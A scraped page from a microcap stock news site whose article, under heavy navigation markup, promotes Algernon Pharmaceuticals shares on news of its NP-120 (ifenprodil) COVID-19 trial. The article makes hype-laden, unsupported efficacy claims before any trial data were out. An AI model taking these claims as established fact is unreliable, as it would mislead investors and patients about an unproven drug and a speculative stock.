Ahead?</p></a></li><li><a href="https://microcapdaily.com/1847-holdings-nyse-efsh-soars-insights-acquisitions-and-what-lies-ahead/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-300x181.jpg 300w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-1024x617.jpg 1024w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-768x463.jpg 768w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-590x354.jpg 590w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280.jpg 1280w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>1847 Holdings (NYSE: EFSH) Soars: Insights, Acquisitions, and What Lies Ahead</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4501 mvp-mega-dropdown"><a href="https://microcapdaily.com/category/media-technology/">Media &amp; Technology</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://microcapdaily.com/meta-materials-nasdaq-mmat-more-due-diligence-and-exploring-latest-developments/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Meta Materials (NASDAQ: MMAT): More Due Diligence and Exploring Latest Developments</p></a></li><li><a href="https://microcapdaily.com/meta-materials-nasdaqmmat-journey-legal-hurdles-innovation-and-future-potential/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/10/artificial-intelligence-3382507_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/10/artificial-intelligence-3382507_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/10/artificial-intelligence-3382507_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/10/artificial-intelligence-3382507_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Meta Materials&#8217; (NASDAQ:MMAT) Journey: Legal Hurdles, Innovation and Future Potential</p></a></li><li><a href="https://microcapdaily.com/clean-vision-corporation-otc-clnv-understanding-the-180-surge-and-key-insights/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/10/seedlings-7110591_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/10/seedlings-7110591_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/10/seedlings-7110591_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/10/seedlings-7110591_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Clean Vision Corporation (OTC: CLNV): Understanding the 180% Surge and Key Insights</p></a></li><li><a href="https://microcapdaily.com/msp-recovery-nasdaq-lifw-rally-untangling-the-surge-and-lifewallets-healthcare-revolution/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/09/stock-exchange-642896_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/stock-exchange-642896_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/09/stock-exchange-642896_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/09/stock-exchange-642896_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>MSP Recovery (NASDAQ: LIFW) in the Spotlight: Legal Battles, Luxe Living, and Stock Surge</p></a></li><li><a href="https://microcapdaily.com/vci-global-nasdaq-vcig-joins-forces-with-microsoft-azure-openai-a-tech-revolution-unleashed/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/08/teamwork-3213924_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/08/teamwork-3213924_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/08/teamwork-3213924_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/08/teamwork-3213924_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>VCI Global (NASDAQ: VCIG) Joins Forces with Microsoft Azure OpenAI: A Tech Revolution Unleashed</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4500 mvp-mega-dropdown"><a href="https://microcapdaily.com/category/emerging-markets/">Emerging Markets</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://microcapdaily.com/bitfarms-nasdaq-bitf-in-focus-exploring-the-meteoric-110-surge-and-macro-influences/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/12/business-3066442_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/12/business-3066442_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/12/business-3066442_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/12/business-3066442_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Bitfarms (NASDAQ: BITF) in Focus: Exploring the Meteoric 110% Surge and Macro Influences</p></a></li><li><a href="https://microcapdaily.com/music-licensing-inc-otc-song-unraveling-the-1250-surge-and-current-valuation/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/11/girl-1990347_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/11/girl-1990347_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/11/girl-1990347_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/11/girl-1990347_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Music Licensing Inc. (OTC: SONG): Unraveling the 1250% Surge and Current Valuation</p></a></li><li><a href="https://microcapdaily.com/lucy-scientific-discoverys-nasdaq-lsdi-game-changing-move-a-closer-look-at-the-high-times-acquisition/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/09/herb-2915337_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/herb-2915337_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/09/herb-2915337_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/09/herb-2915337_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Lucy Scientific Discovery&#8217;s (NASDAQ: LSDI) Game-Changing Move: A Closer Look at the High Times Acquisition</p></a></li><li><a href="https://microcapdaily.com/wm-technologys-nasdaq-maps-stock-surges-91-in-mysterious-rally-whats-behind-the-boom/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/09/hemp-5375748_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/hemp-5375748_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/09/hemp-5375748_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/09/hemp-5375748_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>WM Technology&#8217;s (NASDAQ: MAPS) Stock Surges 91% in Mysterious Rally: What&#8217;s Behind the Boom?</p></a></li><li><a href="https://microcapdaily.com/cannabis-industry-surges-flora-growth-corp-nasdaq-flgc-leads-the-way-with-77-intraday-jump/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/08/seedling-1062908_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/08/seedling-1062908_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/08/seedling-1062908_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/08/seedling-1062908_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Cannabis Industry Surges: Flora Growth Corp. (NASDAQ: FLGC) Leads the Way with 77% Intraday Jump</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4504 mvp-mega-dropdown"><a href="https://microcapdaily.com/category/street-watch/">Street Watch</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://microcapdaily.com/sonoma-pharmaceuticals-nasdaq-snoa-potential-surge-to-speculations-what-lies-ahead/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Sonoma Pharmaceuticals (NASDAQ: SNOA): Potential Surge to Speculations – What Lies Ahead?</p></a></li><li><a href="https://microcapdaily.com/1847-holdings-nyse-efsh-soars-insights-acquisitions-and-what-lies-ahead/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-300x181.jpg 300w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-1024x617.jpg 1024w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-768x463.jpg 768w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-590x354.jpg 590w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280.jpg 1280w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>1847 Holdings (NYSE: EFSH) Soars: Insights, Acquisitions, and What Lies Ahead</p></a></li><li><a href="https://microcapdaily.com/rainmaker-worldwide-otc-rakr-exploring-recent-fluctuations-strategic-acquisition/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/drop-of-water-578897_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/drop-of-water-578897_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/drop-of-water-578897_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/drop-of-water-578897_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Rainmaker Worldwide (OTC: RAKR): Exploring Recent Fluctuations &#038; Strategic Acquisition</p></a></li><li><a href="https://microcapdaily.com/nitches-otc-nich-expansion-roadmap-latest-developments-what-to-expect-in-2024/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/12/drinks-2578446_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/12/drinks-2578446_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/12/drinks-2578446_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/12/drinks-2578446_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Nitches&#8217; (OTC: NICH) Expansion Roadmap: Latest Developments &#038; What to Expect in 2024</p></a></li><li><a href="https://microcapdaily.com/the-crypto-company-otc-crcw-skyrockets-1000-understanding-the-surge-and-potential-impact/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/12/bitcoin-3014614_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/12/bitcoin-3014614_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/12/bitcoin-3014614_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/12/bitcoin-3014614_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>The Crypto Company (OTC: CRCW) Skyrockets 1000%: Understanding the Surge and Potential Impact</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4503 mvp-mega-dropdown"><a href="https://microcapdaily.com/category/small-caps/">Small Caps</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://microcapdaily.com/tg-therapeutics-nasdaq-tgtx-bullish-analysts-breakthrough-treatment-in-relapsing-ms/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/11/people-3131802_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/11/people-3131802_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/11/people-3131802_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/11/people-3131802_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>TG Therapeutics (NASDAQ: TGTX): Bullish Analysts &#038; Breakthrough Treatment in Relapsing MS</p></a></li><li><a href="https://microcapdaily.com/t2-biosystems-nasdaq-ttoo-breaks-ground-fda-clearance-market-trends-and-healthcare-impact/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/09/lab-2813958_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/lab-2813958_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/09/lab-2813958_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/09/lab-2813958_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>T2 Biosystems (NASDAQ: TTOO) Breaks Ground: FDA Clearance, Market Trends, and Healthcare Impact</p></a></li><li><a href="https://microcapdaily.com/solowin-holdings-nasdaq-swin-95-stock-rally-analyzing-the-market-hype-and-ipo-impact/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/09/cash-6287152_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/cash-6287152_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/09/cash-6287152_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/09/cash-6287152_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Solowin Holdings (NASDAQ: SWIN) 95% Stock Rally: Analyzing the Market Hype and IPO Impact&#8221;</p></a></li><li><a href="https://microcapdaily.com/neubase-therapeutics-nasdaq-nbse-stake-acquisition-symetryx-urges-board-to-consider-1-per-share-dividend/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>NeuBase Therapeutics (NASDAQ: NBSE) Stake Acquisition: Symetryx Urges Board to Consider $1 per Share Dividend</p></a></li><li><a href="https://microcapdaily.com/phenomex-inc-nasdaq-cell-to-merge-with-bruker-corporation-in-strategic-acquisition/"><div class="mvp-mega-img"></div><p>PhenomeX Inc. (NASDAQ: CELL) to Merge with Bruker Corporation in Strategic Acquisition</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4483"><a href="https://microcapdaily.com/about-micro-cap-daily/">About MCD</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4484"><a href="https://microcapdaily.com/advertising/">Advertising</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4487"><a href="https://microcapdaily.com/contacts/">Contact Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4495"><a href="https://microcapdaily.com/privacy-policy/">Privacy Policy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4498"><a href="https://microcapdaily.com/sec-disclosure/">SEC Disclosure</a></li>
</ul>
</li>
</ul></div>                              </div><!--mvp-nav-menu-->
                            </div><!--mvp-nav-bot-left-in-->
                          </div><!--mvp-nav-bot-left-out-->
                        </div><!--mvp-nav-bot-cont-->
                      </div><!--mvp-nav-bot-right-in-->
                      <div class="mvp-nav-bot-right left relative">
                        <span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
                      </div><!--mvp-nav-bot-right-->
                    </div><!--mvp-nav-bot-right-out-->
                  </div><!--mvp-nav-bot-wrap-->
                </div><!--mvp-main-nav-bot-cont-->
              </div><!--mvp-main-box-->
            </div><!--mvp-main-nav-bot-->
          </nav><!--mvp-main-nav-wrap-->
              </header><!--mvp-main-head-wrap-->
      <div id="mvp-main-body-wrap" class="left relative">	<article id="mvp-article-wrap" itemscope itemtype="http://schema.org/NewsArticle">
			<meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://microcapdaily.com/np-120-ifenprodil-the-rise-of-algernon-pharmaceuticals-inc-otcmkts-agnpf-cnsx-agn/"/>
						<div id="mvp-article-cont" class="left relative">
			<div class="mvp-main-box">
				<div id="mvp-post-main" class="left relative">
										<header id="mvp-post-head" class="left relative">
						<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://microcapdaily.com/category/media-technology/"><span class="mvp-post-cat left">Media &amp; Technology</span></a></h3>
						<h1 class="mvp-post-title left entry-title" itemprop="headline">NP-120 (Ifenprodil); the Rise of Algernon Pharmaceuticals Inc (OTCMKTS: AGNPF) (CNSX: AGN)</h1>
																			<div class="mvp-author-info-wrap left relative">
								<div class="mvp-author-info-thumb left relative">
									<img alt='' src='https://secure.gravatar.com/avatar/f5c81853637feb66ba7f19af0fea1459d156f2107687df8a3cfc434b4cb8502a?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f5c81853637feb66ba7f19af0fea1459d156f2107687df8a3cfc434b4cb8502a?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' decoding='async'/>								</div><!--mvp-author-info-thumb-->
								<div class="mvp-author-info-text left relative">
									<div class="mvp-author-info-date left relative">
										<p>Published</p> <span class="mvp-post-date">5 years ago</span> <p>on</p> <span class="mvp-post-date updated"><time class="post-date updated" itemprop="datePublished" datetime="2020-12-02">December 2, 2020</time></span>
										<meta itemprop="dateModified" content="2020-12-02 9:36 pm"/>
									</div><!--mvp-author-info-date-->
									<div class="mvp-author-info-name left relative" itemprop="author" itemscope itemtype="https://schema.org/Person">
										<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://microcapdaily.com/author/admin/" title="Posts by Boe Rimes" rel="author">Boe Rimes</a></span> 									</div><!--mvp-author-info-name-->
								</div><!--mvp-author-info-text-->
							</div><!--mvp-author-info-wrap-->
											</header>
										<div class="mvp-post-main-out left relative">
						<div class="mvp-post-main-in">
							<div id="mvp-post-content" class="left relative">
																																																																																												<div id="mvp-content-wrap" class="left relative">
									<div class="mvp-post-soc-out right relative">
																																		<div class="mvp-post-soc-wrap left relative">
		<ul class="mvp-post-soc-list left relative">
			<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://microcapdaily.com/np-120-ifenprodil-the-rise-of-algernon-pharmaceuticals-inc-otcmkts-agnpf-cnsx-agn/&amp;t=NP-120 (Ifenprodil); the Rise of Algernon Pharmaceuticals Inc (OTCMKTS: AGNPF) (CNSX: AGN)', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
			<li class="mvp-post-soc-fb">
				<i class="fab fa-facebook-f" aria-hidden="true"></i>
			</li>
			</a>
			<a href="#" onclick="window.open('http://twitter.com/intent/tweet?text=NP-120 (Ifenprodil); the Rise of Algernon Pharmaceuticals Inc (OTCMKTS: AGNPF) (CNSX: AGN) -&amp;url=https://microcapdaily.com/np-120-ifenprodil-the-rise-of-algernon-pharmaceuticals-inc-otcmkts-agnpf-cnsx-agn/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
			<li class="mvp-post-soc-twit">
				<i class="fab fa-twitter" aria-hidden="true"></i>
			</li>
			</a>
			<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://microcapdaily.com/np-120-ifenprodil-the-rise-of-algernon-pharmaceuticals-inc-otcmkts-agnpf-cnsx-agn/&amp;media=&amp;description=NP-120 (Ifenprodil); the Rise of Algernon Pharmaceuticals Inc (OTCMKTS: AGNPF) (CNSX: AGN)', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
			<li class="mvp-post-soc-pin">
				<i class="fab fa-pinterest-p" aria-hidden="true"></i>
			</li>
			</a>
			<a href="mailto:?subject=NP-120 (Ifenprodil); the Rise of Algernon Pharmaceuticals Inc (OTCMKTS: AGNPF) (CNSX: AGN)&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://microcapdaily.com/np-120-ifenprodil-the-rise-of-algernon-pharmaceuticals-inc-otcmkts-agnpf-cnsx-agn/">
			<li class="mvp-post-soc-email">
				<i class="fa fa-envelope" aria-hidden="true"></i>
			</li>
			</a>
																		<a href="https://microcapdaily.com/np-120-ifenprodil-the-rise-of-algernon-pharmaceuticals-inc-otcmkts-agnpf-cnsx-agn/#respond">
						<li class="mvp-post-soc-com mvp-com-click">
							<i class="far fa-comment" aria-hidden="true"></i>
						</li>
						</a>
														</ul>
	</div><!--mvp-post-soc-wrap-->
	<div id="mvp-soc-mob-wrap">
		<div class="mvp-soc-mob-out left relative">
			<div class="mvp-soc-mob-in">
				<div class="mvp-soc-mob-left left relative">
					<ul class="mvp-soc-mob-list left relative">
						<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://microcapdaily.com/np-120-ifenprodil-the-rise-of-algernon-pharmaceuticals-inc-otcmkts-agnpf-cnsx-agn/&amp;t=NP-120 (Ifenprodil); the Rise of Algernon Pharmaceuticals Inc (OTCMKTS: AGNPF) (CNSX: AGN)', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
						<li class="mvp-soc-mob-fb">
							<i class="fab fa-facebook-f" aria-hidden="true"></i><span class="mvp-soc-mob-fb">Share</span>
						</li>
						</a>
						<a href="#" onclick="window.open('http://twitter.com/share?text=NP-120 (Ifenprodil); the Rise of Algernon Pharmaceuticals Inc (OTCMKTS: AGNPF) (CNSX: AGN) -&amp;url=https://microcapdaily.com/np-120-ifenprodil-the-rise-of-algernon-pharmaceuticals-inc-otcmkts-agnpf-cnsx-agn/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
						<li class="mvp-soc-mob-twit">
							<i class="fab fa-twitter" aria-hidden="true"></i><span class="mvp-soc-mob-fb">Tweet</span>
						</li>
						</a>
						<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://microcapdaily.com/np-120-ifenprodil-the-rise-of-algernon-pharmaceuticals-inc-otcmkts-agnpf-cnsx-agn/&amp;media=&amp;description=NP-120 (Ifenprodil); the Rise of Algernon Pharmaceuticals Inc (OTCMKTS: AGNPF) (CNSX: AGN)', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
						<li class="mvp-soc-mob-pin">
							<i class="fab fa-pinterest-p" aria-hidden="true"></i>
						</li>
						</a>
						<a href="whatsapp://send?text=NP-120 (Ifenprodil); the Rise of Algernon Pharmaceuticals Inc (OTCMKTS: AGNPF) (CNSX: AGN) https://microcapdaily.com/np-120-ifenprodil-the-rise-of-algernon-pharmaceuticals-inc-otcmkts-agnpf-cnsx-agn/"><div class="whatsapp-share"><span class="whatsapp-but1">
						<li class="mvp-soc-mob-what">
							<i class="fab fa-whatsapp" aria-hidden="true"></i>
						</li>
						</a>
						<a href="mailto:?subject=NP-120 (Ifenprodil); the Rise of Algernon Pharmaceuticals Inc (OTCMKTS: AGNPF) (CNSX: AGN)&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://microcapdaily.com/np-120-ifenprodil-the-rise-of-algernon-pharmaceuticals-inc-otcmkts-agnpf-cnsx-agn/">
						<li class="mvp-soc-mob-email">
							<i class="fa fa-envelope" aria-hidden="true"></i>
						</li>
						</a>
																					<a href="https://microcapdaily.com/np-120-ifenprodil-the-rise-of-algernon-pharmaceuticals-inc-otcmkts-agnpf-cnsx-agn/#respond">
								<li class="mvp-soc-mob-com mvp-com-click">
									<i class="far fa-comment" aria-hidden="true"></i>
								</li>
								</a>
																		</ul>
				</div><!--mvp-soc-mob-left-->
			</div><!--mvp-soc-mob-in-->
			<div class="mvp-soc-mob-right left relative">
				<i class="fa fa-ellipsis-h" aria-hidden="true"></i>
			</div><!--mvp-soc-mob-right-->
		</div><!--mvp-soc-mob-out-->
	</div><!--mvp-soc-mob-wrap-->
																															<div class="mvp-post-soc-in">
											<div id="mvp-content-body" class="left relative">
												<div id="mvp-content-body-top" class="left relative">
																																							<div id="mvp-content-main" class="left relative">
														<div id="tps_slideContainer_29095" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<p style="text-align: justify;">Algernon Pharmaceuticals Inc (OTCMKTS: AGNPF) (CNSX: AGN) is surging higher in recent trading as NP-120 (Ifenprodil) its coronavirus therepeutic gains serious traction. The Company recently reported the final patient has been enrolled in its multinational Phase 2b/3 human study of NP-120 (Ifenprodil) for the treatment of COVID-19. The aggregate total number of patients enrolled from all countries participating in the study is 168. Data from 75 patients from day 15 of their participation in the study is expected in the third week of December to ensure that the patients who recently enrolled, can complete their treatment regimen before data is presented.</p>
<p style="text-align: justify;">NP-120 (Ifenprodil) is a NMDA inhibitor with serious potential that has shown great promise in a significant reduction in the infiltration of neutrophils and T-cells into the lungs where they can release glutamate and cytokines respectively. The latter can result in the highly problematic cytokine storm that contributes to the loss of lung function and ultimately death as has been reported in COVID-19 infected patients. Many Doctors are backing the potential efficacy of NP-120 (Ifenprodil) and the Company is confident it will become one of the top covid therapeutics.</p>
<p style="text-align: justify;">Algernon Pharmaceuticals Inc (OTCMKTS: AGNPF) (CNSX: AGN) is a drug re-purposing company that investigates safe, already approved drugs for new disease applications, moving them efficiently and safely into new human trials, developing new formulations and seeking new regulatory approvals in global markets. Algernon specifically investigates compounds that have never been approved in the U.S. or Europe to avoid off label prescription writing. Algernon has filed new intellectual property rights globally for NP-120 (Ifenprodil) for the treatment of respiratory diseases and is working to develop a proprietary injectable and slow release formulation.</p>
